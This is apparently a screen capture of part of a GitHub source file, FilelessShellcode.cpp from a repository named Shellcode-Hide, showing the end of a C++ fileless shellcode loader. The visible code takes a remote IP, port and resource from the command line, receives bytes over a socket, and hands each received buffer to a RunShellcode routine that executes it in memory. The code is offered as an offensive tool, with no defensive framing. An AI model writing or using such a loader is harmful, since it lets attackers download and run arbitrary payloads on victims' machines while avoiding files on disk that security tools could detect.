 Shellcode-Hide/FilelessShellco
github.com/TheD1rkMtr/Shellcode-Hide/blob/main/4%20-%20Fileless%20Shellcode/1%20-%20Using%20Sockets/FilelessShellcode.cpp
Incognito
194 closesocket(ConnectSocket);
195 WSACleanup();
196 return ;
197 }
198
199 // Receive until the peer closes the connection
200 do {
201
202 iResult = recv(ConnectSocket, (char*)recvbuf, recvbuflen, 0);
203 if (iResult > 0)
204 printf("[+] Received %d Bytes\n", iResult);
205 else if (iResult == 0)
206 printf("[+] Connection closed\n");
207 else
208 printf("recv failed with error: %d\n", WSAGetLastError());
209
210
211 RunShellcode(recvbuf, recvbuflen);
212
213 } while (iResult > 0);
214
215 // cleanup
216 closesocket(ConnectSocket);
217 WSACleanup();
218 }
219
220
221
222 int main(int argc, char** argv) {
223
224 // Validate the parameters
225 if (argc != 4) {
226 printf("[+] Usage: %s <RemoteIP> <RemotePort> <Resource>\n", argv[0]);
227 return 1;
228 }
229
230 getShellcode_Run(argv[1], argv[2], argv[3]);
231
232 return 0;
233
234 }
© 2023 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About